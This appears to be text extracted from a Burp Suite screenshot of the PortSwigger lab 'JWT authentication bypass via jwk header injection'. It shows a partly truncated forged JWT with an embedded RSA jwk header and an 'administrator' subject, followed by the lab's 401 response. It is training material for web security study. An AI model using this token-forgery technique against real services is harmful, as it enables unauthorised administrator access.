 Request
Pretty Raw Hex JSON Web Token
\n
JWT 1 - eyJraWQiOiIxMzA3YmIyZS0xYjhkLTQ4NDEtYjgyZi1lNWVlZTgxMWM ...
Serialized JWT
OISYjnnue65FjlBGDmlSBTroh-Zy2MozPh28szH1MPeimgfXMScqZMg_A0tzzGgEh-
ylb0rtH02ACyID4Rg6ihzcFRECmk06qiwQhyx8jE_
FGsNN7xCdWfuwtnd58sjQ5dnXA1nFAgIvQllHErH54_lHOz-
YsgLukuROIxtnHOXws2lF2GUY5dpQeBms2uoEnrpBqTCL4l7-
Dit1rVNPwAQ3k0w2yl4xDwUXWdo9ugUFK9myQmLgukJbN8026HRNONQnWJ7-ojxKoUHQdQFowQ
Copy Decrypt Verify
JWS JWE
Header
"jwk": {
"kty": "RSA",
"e": "AQAB",
Format JSON
Compact JSON
Payload
"iss": "portswigger",
"sub": "administrator",
"exp": 1678326317
Format JSON
Compact JSON
Signature
80 0B D5 C9 42 58 FE 55 67 84 5A F0 06 91 0F 1D
23 83 C5 C1 F1 A1 4F 9A A2 3E 06 01 79 7E CE A2
7D 1D FC DC DA A5 47 73 D1 66 00 65 49 B4 A5 7F
Attack Sign Encrypt
Response
Pretty Raw Hex Render
\n
1 HTTP/2 401 Unauthorized
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 2360
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
JWT authentication bypass via jwk header injection
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
JWT authentication bypass via jwk header injection
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/jwt/lab-jwt-authe
ntication-bypass-via-jwk-header-injection'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0
0 28 30' enable-background='new 0 0 28 30'
xml:space=preserve title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8
1.4,30 15.1,15'>
Search...
0 matches